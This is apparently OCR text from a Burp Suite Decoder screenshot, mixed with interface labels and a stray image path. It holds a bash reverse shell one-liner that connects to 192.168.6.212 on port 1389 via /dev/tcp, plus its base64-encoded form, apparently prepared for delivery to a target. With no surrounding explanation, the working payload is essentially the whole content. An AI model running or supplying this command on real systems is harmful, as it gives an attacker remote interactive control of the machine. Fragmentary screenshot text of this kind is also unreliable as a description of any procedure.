 Dashboard Target Proxy Intruder
bash -i >& /dev/tcp/192.168.6.212/1389 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYuMjEyLzEzODkgMD4mMQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode